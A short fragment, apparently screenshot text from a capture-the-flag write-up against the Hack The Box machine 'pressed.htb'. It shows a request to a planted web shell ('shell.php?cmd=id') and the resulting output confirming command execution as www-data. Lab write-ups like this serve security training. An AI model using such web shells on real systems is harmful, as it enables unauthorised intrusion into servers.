 pressed.htb/shell.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
uid=33(www-data) gid=33(www-data) groups=33(www-data)